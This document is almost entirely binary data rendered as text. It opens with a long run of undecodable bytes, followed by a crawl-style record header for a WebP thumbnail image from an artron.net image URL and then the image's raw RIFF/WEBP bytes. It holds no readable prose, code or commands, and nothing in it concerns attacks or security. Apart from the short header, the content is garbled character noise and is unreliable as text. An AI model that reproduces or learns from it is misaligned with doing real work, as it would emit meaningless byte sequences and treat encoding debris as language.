�}g��B.ѱ) 8jB��h�g�_q����t�Im�^ M���E�mK�Z�f��o�\w(���؁�����N��%��d�n��M����	蛥Lb=+N}�2���O�%e��=ᨨ��ll�.<?+��E�)J�����W�윝l��m�(K�
�ڠ�Ȁ"�\�;���塡	���ă��7�<���
�6��8�F�Ij\�&�(l��h��Yx�M,}�{�ڜ��WH�ʡ���!����E/��%@]���
����[�,fi۬=�]xY��'5�3;�� �o��L��q���&�P@>=%�%��?{dG�Z,Ѻ�+������+�<2��`�+��f��(��S����pp�W�c��ZD��Y���VI�ԏS�L��'J������=���%�_�T����B�>P(�_MjQ�LC��X�J��M���	"�G`G�{U?E64k|��/)��&�[{+2qbU�2���D���7ٞP�m&K�ye{v��PZ,7��^%=�N�#�H���.p�̅�w�j�����}1��N�D\6�@%�쐓L�ӊ�\}�PC���]$֦�*��0��dV���v�	B��xA��|
�B��"S�3BE�����_��+���^�6\WN�v���s�0���SЕ����ʑ`B 
�B�u��3pҘ��U��ק�� ��BD�ջb���㥺k�F�R[w�����#�٘r���j�Ϫ3�؄�_ƁR�����
� ���	�OYE3Mr���#�b��
��&����R�ZɥQ�h�H�P5�]׋� ^��Sb���@�yH�	?N�4!��5�
*��so�ܡJ,mbAA��WS/�(��8i
�~f�A��
��2{�;{�p�yIk2�1��
�z�̘۵�>��I�kS��g���"zV�z"�f)�re�< ��Չ
�l�
^�꭫)$�&X�	��y�vӅdrʫ�Mv���V��s���zb�,h�|�ҧju�+��ݚY�RXD��eDDb\Д�BK�Ә��&W�0���p ��$oO��3SW�l߃m$��9�a�i�a�y���g�w�[�}����5�do_����2��P��r�F��¡�>'!{S��S,D��7G6f��m���MxRvE����L�I~w�n Kk��T�P����70V ��?{VD���+�8��R��4bO:��ݓ�]�;U��А��?i3�Y�-X ��╒DZ3{����	.��#�鮸�a�F4��G��R��������j ���R1�q�7��0q�Ϙ�:�c�]��hF]�-�~���b]�6?L���|>��D�i���jl���f���ǀ[�d�j��|^d�s�#/C��I��V���2�BON�WGQ{����b�u��ٖΟ>#��׵V����H�%,� ck�^w�z�4�4�&ۂ��{�C�P�g�K�"�<L�k�6}��D*���G`RD�Y\_�q��'�z5!G��[i_�H$h��yΦ]LgH1�i�?�Q,���5XD$�S�g�-�Q���ˋv��to~�#��i���7����Bm�u�!7��h�$���4s����9q�#����q�������WE����>��d�cz�;16Mι�e%��}�������6jk��PV~���1?s]�L� �j��]Oy䕎�_Z'���[�� ��!�w֛UM��T�mcA4m����!;��ށ�W��E@C0�����S�IbT� �󴈛��1|����� ���*��nS�<�鴓�� ���V�Β*(\n�W��(�K��w�6�ڴ�-��1^PL��� ,�}�����Km���̲Y�H�=-�]<0�&R�(a���8"���@#�AFdo���iB�K\��I��o�ʶq#�J�c)��3��є�k������m�L�¼�nsCȝ̄��<�! ��r��+:(���8I��N�,�,j�s�J��Tt�\e��W�-����]�� RC���$�m�o|w��~Q��橛;�U���˛�_H�b+��a��6�*��:L`Fls�J&34��[e��=�T�FH4���O �$ڴ�j����irE�UK2i�>�_L ��F)��T4\C��������_��r��h�@T�>=���D�_�.]�v����i�;�Sm�����h��2��j-;[�<=q͕��Z�t�qN�Ǹ�c]�Ph�N����	9�Մy��
dc��{?(<��j Q7;Cr�ʎȘ����L�[���{TOw��|,�k�	�0���_��u ��AX&8�y|3�8a��%@��&G�'3�ljh�*�:%x���ëxz��&y>C�0��Vߩ K�
�������0~Mb4z�`��gC:)�JͲ���;�U��>�yXZTuP���W�,T&�
����odT�>�C:�N��	��{�n��5R��42=ɧw����Mz��{��)�+�)��e{�c\���w�}��f�K��Wj��\�q R�_5LX��m����q�+	-��ju����M��������!�9s�0�٘E_s�b{�����#��v���I���^؋�!t�	{lć��r�R����6�����P��a:��Fm��'o��O4�`����_�?�fp0�jj������<� �WaM������Niv��ve�E�����͵t����y�F�TN����i�]a�����jH�$���^a�2p����g����	�7���ٸ��	��$��r
�oA7�0a�fm#����e$Ho伫Xt N`IsfB�цl�	����}GX��X��1T��Tq&b�L��Ƴ���ô_�A�]�P��($��Js &$nN�Zw�k�U�G�a��ca��_eeQ���$X�q%ENռ7!��6c�u�uoF�50n��b0f1}���J���Fn���"	�avܧ�દb~3���ۥ�<��K*P�X�x^;��%*��)Z�(]��CQXt������q��#-F����ۻ�u��?L�e�3��챷�e�������������
���nQ̥R��:>gGx�	uG
���jq���Sb��v�P	ԣ����ʎWB=߼(���5�7�S(m���+ԘY]��_�'�z1FC��ʑ���7��
P�|'��H\��zU8i�ȧs�X0�ur�i��ng���M��<qY�f�6�ӽqj��_0�}y�jm�lr�ݭn?�;�ؕ	�ތ*��r����t��4��:�.d���|�oǯ�CD7|��y%v/M�}9�����V���о�+J��B~2^��~Rs��.s���X�����B@M?�$�n�NW�T�R��3�} <��Grz-4Fo�>�a�u�`�2��`M'�JR��u?ƻS�&Hշ�GG�B�+;֗�ξ�>G���	E!̻���IS&��?�I�㘿8k�ﯲ�@ݣZ�M�{�Y6��J�[?��4�wd���$DM=X|M^���[�.27:�?���8d�~`�)�?k�태8�Ap�����?�T1}�7Q��|햚/n�DF��`��]���(O+J�sͳ�K�#TgU��?n���̓ү�UI��+uHj¤R�$׈}��Ufg1o����������p)@��ю����0�����-�Z�K�[�&"]�/D)	������c/���4C�ȕR$�[�UD����*���$������n�
F6�K�H>~�/cu�ɺ΢��`ɾ�/���TΩ��k�o:��B^�Mf�G��đ��������a���2�"�Ps��M�r��<	�����X�ݞ"�y`��
����g+�{/���?�����Z��A��8"K�uD����A�Q3 �M=��*�'���穊*N�&gA ����4ȃmjc��c�VN���s�}��_t�����V�,�M�9_]�bK��0���D�}��p�=)�6`�H�*ю'fgq��ϐ��f����}a�5��e8�9���^�eI�I����y��wU��qыs{��D�v�n,��MJ������7����KY� 	Tf��;s�5�؁���˅���~�����M��y���t؃"q��i����0W�Q�D��
b��p�9�W��\&oċ.\�.������m��2Ց4�����S~�Ka��d�;�ߡ��^:^�ס�[A]�(nE58}$<�;	YF��g�\�&����#��ˠ-�e�x����v�<d�1���K@n&��]�ڹ5`\���cR*5�"l�o���O��
��(�'m��"^�Tò=o���9l��݆<yX�:�ԫ	ئ7��̙��ĵ�4
n���T���4�'Fw�!��|@��N�qKX�`�Β��M�假dE���w�"+�k͙��������p�̱k��݀E?��β���We�z�Ll[�Qn���3"�$��q�vf�7�~n�\*Wq�@�a0�z��A��$�6$e�����[Y�����e*���/���:�K~���=~0�[=1`G�e��J��nڈ�� �B��75Xau�ޠ��Cu^ ҟ�?���U���߾���l"�x`^u�aM�_�{���P�
��v
�U�I3�잗'bP�D}g��,�HΨXU ��>K&�`M�/��������������7��o��	�P�V�8��CX���>Ss�Vv��3��]��9��G�h�!��?w7�OAf��q��]�و�^�+G��>�&*�{yml���FSF�U�R��i����Y��[<�78WP�6��$R����|,��_��Ov��G��%���^ʴMY:̓	/�K�A���q����'��e�9��5�9�s���{�# 4�3��`���oU��	���K�Œ�o���?�r?rՁ�r4��mvL�D�v�V�U�N�k�+�^7Q_�zM9.+?��ʜ�������MX ��^"�S���$,g��y
�=��s�ua�7�Јϒy�hU2/�y�^g��*�;I�a�^�l��/�Y��F�,�E0����%�!��h�F)���xqY�9e������_Ej�ڻ����S�Ӆ���S�zc�uơ[��r�a��h#��6(��jd�Qp��Q@��v����\�q����W��:�6~�d�����T ��&��"���pA���1ʜ���E<��3Y�we��Z����~���*h�Aws*I챹�QmC1M��	�;NFb�
?�#���klƹ����6!A�(��B��HD
���:"�N���i����k�s�o�3s-���f��ۼͿ�������\W
OL52>M���2�(��=����~]/t91���\y �����s���N<*��A�E�OVKZ%��k�J`nIT�%�5f�O�ٝM]�ls)�͹��k|�L ģ5qlRFȿ��;[ T����Zm���Nk��OI&S5s���>b��
^!���Ǌ�ia��7%'2�htQ�ʻv�'(%$!��K�>V�I Ƙ�vR�}~ۓp�` o��*8xIΏ����˨�["�}����d�v6D���F���"�V�)M.H9����ri��$�xG�/����)x������*�	�
�����ҳ#�)�߈d�GȞ	��q�C��s/�Cb`��7�M.��˶�g�g�z�Y�o�P�9H���]͘�%n�h���vԻ��Io��V�_���� M0�����]C� ���O����浿��W�"��ZLVk��������;;d��U�j&�����5�Or�!<g�}6()�*��\�:3t��c���';���mU�LF���JL���"l�dd��c�+e���O,�b����w�?��L[��ox#�[�:L )(�gJ��{ka��`0�ˮ�!19t�>��|���<��1ؿ�*@���&�&�R�`������ �.w]Pi�	�X�x*�����$�Z�v �k�W��1٪J��9�$Y�·��D3�]Q�l��!�Ps^�~�a�`�E�a�i<�R�PU���!�]�.���U;�n���Q�9"�`���I�|��5� S�ən<�V�բIl-8jfyx~�q������[�ק��"2�ґ�bt�N�6����ue_��(Oҭ6�8�'lfE�G��h�q<�+5N�]�>�[`.��4���pe貃�bh�5���">mE"ܾ���	7B�-����f�r(�;��������c�߇�����\*�1��Ss���
w�ȕN$M�t�U2]�l�Ŕ���
��-���0�d���B�jw!�I����%{	4��7�� *��!m�m�U�fݕ<��d�By�s��Wq����_P�_.����3�?%�F`]^�py�%�����F�q��z��$����/w7��!u%G�>���P>��lU ��{Ȱ����0&X�^�訆NNf�"%�߳H�|!:�R4\�Ȳ$`��?xs:׌:��gM�M��
$#��`u��k�6�o����_~�RY�k����GI��X��?W�&�a$0�/� ���!��Պw����F�7��;lg�-[/j		7[����a�H�i���\���V)n��ኒ[*�kuS(>��ݧ_��B@ zN��Ew�@w$!���,��b|�v$�m{-So /��;���؍����R�������uN{)T��\Z���~����U�^�ċ�н�<�-x�ڌ�b˩���\�Ū��}���a��Q'SZ���/dvN�&�χ��GN	�|��Mvn>v�p	�S+ﲊ�����:[�����<:���ę 'u�7�OØE@�3���>�C����XdR����t���C��f��_>�hI�_mghc�t�L��o!4���r-�Z��ڳރ�8ר6DaZZȫ����#����Jl;�v�X�i��޼j���.y�9o=MASomb�:g�;>X�l���/����<�ݹ�f��4�w��1�{6l_x�=��=wq�߄6R����H��W�	�Agu��.	ξېuh��$�K�H�<"�r,���+��ct��y����2����:��%>�~�&'!h��F�s�P��g�ʥ���h�P�}�>�{���LN����eBHW����S��0����'F�^K_�G��F�K�:�#D����4�Kϝ�ROE%ʽڍz�ph�-�����Id���E-R�C͵�^֙��v�Cg�ge^�Ry�M���C�w�&M�짠�D�c\�;��h������z�v/{5�:}�oL�)CS�Cx潟ᘪ��i��s��ǄW�����"4�.���$�=T��aD��������Ŏ5O	9���� �E��a!�X�,5�]�J�fZZ�Ar���E.y�TV��U�J�Τ�z�Z�!�	�ћ�w��̀��<��2�:�%�3�a r�,�����[r�Zw.��ؾߥ�)s9k����?z��l�%���<g����n�dOx�i|6C���|��a<�K��T�S�0�O�M�DA���CYK�	J�"p��pB�;�Ș_�P�`$P6Y��#���/���g���b_���lPQ∂H�� �������^Di�ZY���]����Ӏ��� �������JiEy�F<�z-^3Yaju����V,�o�����M��� �)���w딒u��Ľ�"������u��9+��c��;s��vҩ��6�ޱB��A�/�{��u�O��������reFȦ�"���k�Gs�;d!0��š� �}X�h55nA�R���I�b󠽀{�N�������j��0��/����Hf��hYY�s>�:Pn�Y��yoOA��:���J�Qd��8��9�
O	�d}�ψl=	pK]Azm@�e�e�{:�C׶&��ʂ�� �X3m�����&]ɶ)�-�!d����5��5z��3�5���꟬{�r(7�v��KK*JxA��S -�e�ѯiy�� t�*���W�N���&��B	�e=��a���Z+f���A�(¨��Z�N2~O[�z�u\�T�*�,A�h��c��i �ե]�c�%��.�`ʡ�NPt����lP����7]u!�1��\�C6�p�v�.~���Vk�.�� ��VU\��O�H?ʲ���beYi���Յ��O��VW��B]���i�n,u��m����} ��f�|y
EE�01� w�t ;��)
B4�9��b$u�R�%1c%>�8��w$��O_?H��d� 2<��������Cg}t֍��$}7}{�&t���y��X@�o��) T�M;�@�M DFJ�oaL����gCz`:u�eك����/�\��T׻ۤ^d�4H#����o���?9zP�֪zK!�3:bB��}�[�y��zJ�[�G1J� m!��֥7�U7��O��'&1�e[���}�K�_��h"rO�!���:37���kqe�-�/�4�h{��Tzd�T�V�R��m�B��˾�U�[�g����|V!�#����*5����҂~�o�y?D�1�ԭ>��F�&�-���E���(�zϜ���V#"�0Go^�=Ξ�Ύ��jG�á�"oI������K���{��M�$�י���x��J��~������gA)i�~�?�M����n��4^v�I�h����p�1�U�����n%߇�RY>�l'���z�RP��C�:�d�O+��O�@��Hky�q��"��>�@�=�P\k%)�09�<���B��Mį2�B�S��+2A����3LW@���-,�K���%	7F�=��(��'VF-���?A�y�A���P0�X�	�2�B�&F6*ж+�2��"�Cap�t�&g�Si��D�7���	��WO��p��0tf�����D�����CtəYZ��<`$^+5̂�{�߱U��`�8=�j�R���t.�J�k���v��rG���l�;��G��x�FG�H��� .y�F69��S�RT������g�6��f���;I0�u�8�!�s�좆3�"S��q��3�4'���<�� �x���~��I V+�*��y�#��w�xKu�E�eήф!/�ˊ�*Gc���y">˟@�W_�-�Z��XI2�~���f���n��T��m��k������Rw����V��_)�5�s�\�E�ܶ5B���	&���68�\�����u�X�qF%�|�3웂{���h���y�C����b ₽-k�}�ˣ��.�U~��E�D"��+��"g.!8R/#h2�y���D�f�6r<x��)L�~�y��$��v+�[ٮ��z'ROD���q�uO����������j!c��a���A\b
��Ɲ�^�����;�mM�G�ui�7�<�(�sG���p4���A�,��2k����W-l?#LZ�<��NY��-x�,�o��ٷ�+]��ڏu� "����:�H��\��Ļ=A��ʫ�ꜗO��{��\Ǳ���u��|�B
F��<w�d� J��9NA|y'��#p��B3��)R�BK����H��&�ԑG"�H]�Ъl��6��t�/^:��FQkr�o�<���3���K7�hM�7�k�P��<��Ԋ���/n{��n][?'�9��>�EH
�f�RU��K�4��O�`�g��'���'E�I����Lz� �͠���mY;L��X<�V���u]2"�{]�	��#��uy�H3�t�mv��Z]'G�@���$�X�l�ms��Okr����y��Vrαg�W�E�o�w@[-+bOrrƅ��4�i�.��v9�;���k%B�mM>����8��H�A@��9ӽbxk�1�D6b6gfm�?����Z��U�eŤt*�<�D�,�F$O<�� �F�L�_$�3\�P)^�7�r��°���X�|[W>�g����AӤ��펔_� [Eq���k2�����>�&�i�@����}�;�e���e�\���;!a姡�_�L��^���I��EҬl���Kt,o�H�V<U�g����@;nP��n��|��=�����G�	�pX�7R[/�)Ϲ(�	�Ra�����t���B����#��G������G���^H�q*Ȣ�zR��ڀ>�C	�~Ȝ_�ڠR���"6̖�
U�G�9T�l�b����j�hN���5��n�34A���r�1���<P�\��Pjɑ�Ti�!��
�qU&W3W�k[Ϩ�r	��~�ܣ��m��e��@	���o<�T�)�-��J�
�Q���K�D��x[��89��D�b�OZU>�a8�D��#s(L���=~�{ZL�����ld��D �vQ�<�V_�>}k�ٚ��$G��P��$me�=�~y�5�����m�C����jޝ�>Ƥg�.�ϛ!�mE+����I!�-L��F�φ�z	M�N���eG�#�&.�4�OWc��f[�tF.*�yS;CH��X"�k���[Sk��^+ڡK�O��z�?�u[��;5��h��OB�Z����'t�W� ����b�H]��U�#|	n|�{E�.H^F�>��}��YǏ��G�8*r��b�O�Pn�J���p�A�wIh���s�Lx���W��/����$ˁ���>��J��`�ƿ�	��]	V2}��[�����E�؉�j�hM��)87@n�#�m1���Q
�U���NEJ�I�IheS��Z^]i���C�q%�����}�$ZΤ�q��[���_�dtmP9N���9���HA[���{����tQd��x]r�>cԽ2��ˎJ�a;X�ĺ*��Th[~_�>0�N�~l�%�L7p�7%�:h��ǂ�$�����ASUv���C9x1B'lb�}���Z���u޽�W��Y}'6.њ{�g�x��ȣ�f�rX\<��U�8a9bH�$F@�n�Eߍ�BJ�j�!�/_������O*����Uɼ@23v���,�@r-�l�f7�i�u"I���m=~��L����L��[�0t���c�;I�mԆDad���yZ*�hb+�!1�K�� �aʥzЈ��A4�n&�%�o�qG��x�8��.��1��c{ܵ���>g��ɷ��KWp����`�W��oR��x5C���|M��ý�R��|�V)��*�m��[�=��o�]O�˹��-�`��h���@������`�����J����7���4���3J����@I\�SK��b���,�x�rdc��Fq1gꀥ�0�_��г�[��i�"�����V�(u�,d��,g�h��� 	���j`���1�z���:#aA!m��ʰyj���D���y��U]B�}�¥�6�`M�F}�Σ�cu���5��϶�0PG@�ԕ��,T.��>s�l�P3���#]CMxF�Q	�~�6p�8��'6�u~���)�;"��E�rR�)vxtq�F��p5_�""�\sʅSPS��`��K'��*��9n������6�Z"��eX-�I0�E$FC����H���+p,��b=N��ю ێy��A�Zu9�S���1�S��p�<�SD�	����j�	��}����#���e�hp� �.���D�t�.����-�
�e�0��*<O�s!p`7IF/��BQv�~+�䄒���r��I�F��0eE�!�,[O���y��QY��mX$��G~	��o�6@�o�׊��	�/��Cj\l�ͥ7�L8S��������D(�I�EqM�z�)�6t\��8/E�Z�m����}���ֈ���V��3�:׸t
s@M,P'���2����N%0�K;ͭ)�`�].�M�YD��kAr.tP��wr-������"B�0�D�{e|��'�ϥ������:,G���1�ߺ���u=�?Րk��yk����&��qB�0���J�O��q�%v$���#w�k^*�14��L�g�r�>|�8�L��W�55�������_FN"��H��Ba��{�Z�\^gI�;����s�k	{�*�(�J��
���hF�S�_4�����U@z���~�O�H��	R^@�����YAr���bz0���!���==�}�Y�a>��.�H;�-@)_�\�bz~	�In-	�A��� 

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fpng%2F202308%2Fe920ae698de4e81436c962dd21e5e462.png&w=800
body_size: 15466
content:
RIFF2<  WEBPVP8 &<  ��* �>m6�I&$�"#Sh���gn��կ�|���i����+��^���v�$3��W�/g�����O�}����ʮ�m��+��������w�7���`�����{a����W�9�G����7�'���^��ݿ����(�U��׃�o�W�'���g���������_,�m�?��W��}�����/��B�{�_�* �y����v�.���:����G�IO������?� ���C)Q�rԞ��W�{�uWې��c}I�Ŧw���}D�钇�K>�4�� fǑ�@%3�}|<:�����Rm�߲�Rwwh}��yi�����������U��声l�4��[����+�G&%�ʢ�5P(#��rP
�����ΐ.�e���"؈ݡ|���Tm�?�yAD�u��;��D��ޠ�mr�a���ɼ墐֣�֣�
���P9(ç�쓼b��k6�������Ұ�xyaɒ���V��D�<&l]�ne�:ڸ�4_�.�i���Q)����i\�S�&�m�MZ8�h�H��p��Uv��0�*J�M^C��^�3����C���O[�d��%C��@��Hǳ��XOvm����*��{7�w�4����*W��ɰ.?E��Mؘ��L[�n��_X��&渷�6"T�Aa�f��k4�KC������4�փ;n�@�����HAP/v`縰��CG�[2@�P/���HZߤPǈv��k���:yᙻg�-iv�o�A!�(	�P�f����[���4���^qܖ%;.�ߔ%_���E16�"?�A�*�AD��݋�ݟ1�gQK�F�rp8dG !q�e���$��5�̼g��y�����P��+cDw���I�^p�l{�d���~��yص�{��V�}���z�{��Z��_��j Ќ�Mȭ�)�)m-�c�5v��w�ԣ&L��Mv�^)���Z��nl-;��w�_!g-Hu��ïԹ�IM'�������.��c�9T�����:V$�@�P�RH���Վ�wK�*
,�����9<b#�3����>Hm2�RPC�q�$��\�y�~ɑ�0���Yl��ǔ�E{	��~��^,:J�vC|����T9���;�ȥzޝ�1`�e5��өۼY���yJ������y)i76���@ާ�N)�����4�X�U���)T^&d�ox����,`�����nlt�d�Ϙ-|���9���=�ՙ?4
�/�Ȓ�����˄�8(>�i&�JU�{�����T��b1c�x�F�D��_��/��률��3@��-�M/�i֩�C�b5*/�3a=m�)9��-�IQ��뷁���k��FU�fL�e���e�a��q��7D��W�aM�&�����²������㟼���U>�}�:B��ٰ�����i��<u��KjL�0h7��"l�gnD��m�[hI�P�g��?��G/Ă�K>ƞ"�Y3�7��#@[6��V��|�ґ1apIR~~���H	���fn9�sG�sf�m�p`��Od�tC��&OYWr�
���%s�7� )��,x����!���\;l�^��`�.C*mz�\t��Az���Rط�*WB�M,��̟�ۻ��\�I��ΠڧЋ�|�Fo∐`Q�r�x�6�+H�
:@�z����Ih5p�M�b�}�P���@�w��/��r������W���O��
̒���]���>3�B�A�(��M���?o/���$aԎ��$27�t���@���|���ve��UV���ʫ�s���]�E��$�A�Q [��"�'Q`V݆#EC��͕�Yw�n(��b��5�����8VbwuZ6mp�d����V�ϻ"H�/k��N��J!,>B��[������x����ͳS�s�G;�����\������5 ;\A��{`��:<)��!H�D�����+�)A�|�UM}�Q�C��ZC�� U@u��� ͔���5��C�@ol4����z2?^l�+�����eۚu�j����inz�&ߍ	��1��9
7<�[%} �T���^O��.`�������.{���^���^��|���	�yŧp�R5��3��ց*���1���Z�������(93�sg�5t6rm�C}Ʒ�RN� (hL�e��L���hا�㈩3����w�����U伃�O|�.1r�&��ҏ:��)�͆���<�f�'�!���D��Z9��6��k�m|��䨂 ��K["��VrhW�r�Ā�
�+�`k�z� �'�y=�ֲ��$��Y�,�/;M �^Ҿ���H�8�H������I�A��'МmqM�M_�du���+2;�:��s��·�%����՚V�-f(kQ�6�d˯4��T��x�X��?ZO�[ܱE 75G�т^���(]��6�G��]�j&����WO)_,V$%j�����W���p��';��pEf�������\{J}�'��$0;!aoT�?^o�����Y��Prn�/V�nv5���lK͈���mjy*�u$T"�+���nl7��!�5�D(1'	jsRM�6]6�̟T�kxk�{�tS����h���.��Ĳ�.���uX��hx�+���W��f��4,�PTY>w�����'-N�_:\�n:�j]���X��^U�lW��*�FRܣ��6��H�k;�'�r�����wF�ҏ���&��[|�e}�m��ZS�0�759�6>/<�XP��c���0@�9��>��z��#����+�%���y�V�x�-�i@�̢%�� �T��F��$0�X4��D��M��ݿO'\sO=���}Dp��&�=�k9h�Fɔ�Ɣ%;����uI6&6���_I���Lgh�8k�&�����'op�6��[�퟊âfנ�z-�}�R�%�S&mS'���
|^�6���AI9��b�����l�R����0K�ګ�iG�T�������pPB^���)8x��ь'�� 
��<��2(u��	�����[��2'�$H-�ۘi��wف���c�M�H�Q�h���!�m�C�"Vs�>���j����9�ގ	ç�/�U3��5���B4�8�G���y6�#�4�_taRC��������to0�M'yG!��:���uc�C�!yB�����N����A$d���a������IM5V^���t亼�����*�@auE���\	0hT&S^�Rqz͵�\��N����(�ޒ���cZ̔  ����ﵽY&O1߄�D�A��	�a��I��C���|׷�lӎJKb�T_���"N�b��Ō)C��ztс����O�h�l��b�N���fȒdI�~�,���ı�Vh��k����GjY�������j��,I�ApA���g�b���x�ر�� ��G)FBe򱯘SV����B��e/ ~v�^5ct�b�3A`͕�����[�U�����s	ꚶ��E�{U�I�P�T�v����Q1n�U��ϱA�#�����hq�jX��M �i��?+���ETл����J���K�QlM�_a��n��E#X���v@	��V��JR���˽�%���b�O�:�7pܢo8ʄi����tDٵ9���q��"�f���_!�+L��,~ܞ�N�TZ!7�!��{b�[�x�!8c��%_�i��8��z�)V�O�ֿW������aN�d���d�Ǝ(c��q͢T���(S1�m�德5�s�i�w�@�[���,�$\�ڊ���aW��ϩ���K��ﴴyUe�4�lZp�Ɇ��
�dG��y#�a�$xm��h�{���X�WX��7�孾�W|Y `?3�J�� /��I���A���ao6��s������Ϭ����$�-G��p2d�8V�/��M0Э�� `G��r�V��or�|+��,r�uA-sa,ю�J��>�V#n�~�Kq)Sx�w�?��:��b��/!�r�)̗���J��8⒐|X<����ܼ�S�	˟��ʱ}�̟"c��N����	h}p��	D�ך��et�~	�B+�q�lVjƄ��_���P�%C|�byf^�<�`9
Y��w����/��p�A�f�-�Z{��2�M� ���]�����5����@�/Z���]Į�oD�Ϯ���RA��1��Gz��ŗP���Z���@�դ�k��Q�{ru	��.[G�X*��^r��	���H���umH�V6I�:2T������]"��QRx��<�z�&�5�o1����y�J��좐��6�d#匃C%���dXd�ğ�!��3�}Ղe��@.&����e�U��$�L���c�ڄ,TX|��h� AEk��E�b 	��'/7e6�.��L$����4�޷*(՜�����Id{�3i�jR���D���4JWL~Ir�y'M�����~� �|�6��]R$(�aLZ�'�^�n?��3@�E�.����K��m�ȏ�k�u$����,�6�]��b��kԠ���c�"cs�Ta�a��"e�u�VT���$��}���) �"�=~e�����-˯$P��J�Y6���1%�KV�8��d
j����8��.@�
Z.%�'��|�^fµM"�L]��F�)ͩ�����u"5���1t����ed>��|�$~�C��t��Kj��B����XT{Al�0�h�R2��G}��~Û�����
�_��lXI���ڪo(B	2t���^�UK^��k�h�x��--Y��u�� �V���f��F�5"A��2tL�<��iM[]Õ.��w�-/��S��"��U0��Z`.m2r#��cK�[Iz�a̬j����蹡K�m�<� �dH{zͣk���L��?o��G[�
�$�r�>�m�R��tFDZ4K��wҙ�>�1��rMD���ݱrAa�Z��FbG������&��O����qU���b�~�sf�}�=$i8�h��2����7�����-B�L	7�����ဳ=I}8�'G#5@W����5�N���ps��;7o7��>�����:����������@���寲a��F�16�	Bǔkd�E*۩7�!���ONf���.h#v2Я1.�t���T'kFJ���+���jή��<��z2�uA�c�E<^�����p^�M�����\��t�=���!�p���|��W-�/$�{+�$'?1����f�R^��f�(�AD�x�%j���0����G
�?���u7�4 $�c\=���C�w���1�Z��|���H��{*ݖ��uے��{�<E������w�(�C�S��G��7��c{�6{zH���h0O�������R��!r6ГN��> �b�
:���0k�߃�~�g��������0*�0�����dz&ś+C��p`���� Z�B���$��h��6�'���kVǶ�/������4�]�k����Z��Q�Э���B���^N�	�F�@TC�_;��vY���M����ۑ�d��Q�x�`�l��|ai�$�,}A���۸oV_$;��ݤO�5(��Ҁ�-�Zx��+�d>��e�sd*���R`�?�W��D�����Lb�1�88��T^?�#�$�(�k;*�iY���uf�>�Q�ӕ�4`kU��	X�*ȇ���]�7� �&$��U~r�X�	Oߩ�c�9h�ƢŌ���������Z��~ @��鈫�L���Zz��^������U�f�x�e3w����c*�:#���6Р�!t����|�!R��R<b���Ch�Jx.�҂�t����#&d��̓6�������� z�|C�!)�Ke`g���c+�Ai}F��������y*�V�
 냃�a�uL�ü�}�5�T����13z�S�����
�r��<5�:�Y����p~}���I6���u�a�l�ݍBpz�xa.�j�j�<��<��G��vH
yX����_�<X>�T�����Z8Ւ��><���?�SbE��9�a}��h��aa3�aFB
��=G
q`�t��#����<t�\t�)4�,��C+�Q� ������p�]��� 5�Ў����]��W�I8ϓ�|[��<P�� ��Sv�V�M~��;�>�q���b3 X.q���5R�hm�����ӌ��G��7M�w`t�t�AY���q�VG�?��Ѥ�{A/O�^o�R�C�]ؿ���x�xX��B��<��Oߏ�i�US`n����>7���rrئ��EA&i/�_{wN�G��8�A�����:�X�eã��M�;��,�����`@������i�l�4?���`L�1tW:�g��A��0��G��ܰ�v�V
�i�S�f;�A��r��v�*N�� �<O�6A�Ո��L��}-)�)�S̙��Cmd�$�XN�K�'��j���*�	mg�q�ճ�=�D�E�N�X�;��1\G��[D�^�6����DW�`�!g u� �n�<xP 
�+�����O׼�,�[�������"�D�	1�F���C5�at�wP�޵� n��f���i'�"�馬��	�y�!5�$\��Q����n� �}�yS�������UK��qд�H�W&o3�F5w���snG�wS�����n��z�D�"D�{��r��ʺT�����T����A�n����Q�#���Hs�(۴� �_yf7�/��D
)��C���V���ϣ����b��N��4|�I����\X�x�R�`����J4�����F���8}
�F~ڄ����a��m�K�}�C	A�(am�(���Fj�2)��c�t�r��t"�rW����}�B`��-�{+H��7G�`,�#[���u�r�S<���%+���}ͧ ���3�VKG�l_��	�wki$\�������h�>�4��I%�OAWĈ5fz޸�d�{`�ĵ�iQ�L�f�uV��R8�֖,l8��pH�� :�X͹"��`Ճ������y��C2`G"���w�q��X�zN�G9�Qf_�+��;P��)z�F�
���1���Z&���Gy�m*%H��B�:�R�����-�����.�2?���v�|o�?Z�`Z�4��ڷqs�g eM�̙�^Ju�.
競%�U����0���R���}#��0�;^���޳�����k��ڦ'�3��t�=���tyfN-�)������w��) ��;�Nu�D�n�tm?<�(D ���2���]4���B5+�T�O���$3��6�ˎ{Z�D�"QX#��q.��~���<�5��8M^�s�O��4(7�3<PȒ���U�V[)�dCa�g�I���d�0���P�������
�k�P��f0mА���x�
z�m�=�n�ޗ�Y��\��A �1y|��M�1����<��VO�½������G��F����W�!���N�[e�M���l���7���/�˛#��B��ױ�,d2�V%F�����J�~q4���Q)YqZ��1U�fqC��f��eb�!��7zlx��խ���d��I0yU��JM�շ�s�$��a��|B�h�߼���ը*+vU,_��f�ǲ]��"���XP�V��^Kk����]�� �`��w�U\�J���lO������-fw���	T�����Ι>�ΚdH��w0�Qظr�Gc��ۀ�7Oq"/UP��X����Ĳ~�3;�w5/��CbI��X�l����#9l�.͵���D���j�ů��Z�)��@A�"|�O����o�2�Ĳ�~���&��W'�ztV��e�� ea�i�t���ݽ"�8<.���e�k�ߒ6꦳tp�޴����V���6�BͶ[�o޸s�#�C���t>��~�2�B$_A���(mV�̒勆(=�gS6�%�/Ԓw��)MS�->5����>��Pu�j&�����.���a7�̹#�oQ��@(�AH�{�-��Ъ*�S�X]œAd�aŧ�( ��.>�2k��(���Rx'���U�`#��
���y1�7��J4g�ó+���U_�5(Ü�C&�k���)a�lO�P+�L�L�5μ��k��W�C���x{Gt�.z��2|!��q�ae8G���S>��/ا`a_-���sy�b!�A&��".N���dU@:�Q�]�HKn��-&�0w����������X��rs����vP�[��f���>�9�,q]�nckc���	�(舔��(�!�;vU�k���L8���sw����+�t ��6����Tu�/�����Sۢ���`�ߛ�?u�^Wg��^3�z�=p���K���zg52
ʡ��*���C�3ה��ȃ���A6��xg:慶Q�-��)Lq1�`�f�#x���a��ڥ��%�µk��S����F��ɛs7T^�ݼ�6�4��t#d�U�l�;�H>[���e��/�������H��]���}h����Ӡ,?���㻦���a*�9	PN��	��ZS�
